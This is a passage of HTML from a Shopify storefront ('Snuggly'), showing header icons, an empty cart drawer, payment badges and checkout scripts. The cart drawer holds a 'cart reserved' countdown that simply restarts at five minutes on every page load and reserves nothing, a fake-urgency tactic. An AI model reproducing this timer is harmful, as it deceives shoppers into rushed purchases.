      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-se/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-se/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-se/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-se/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
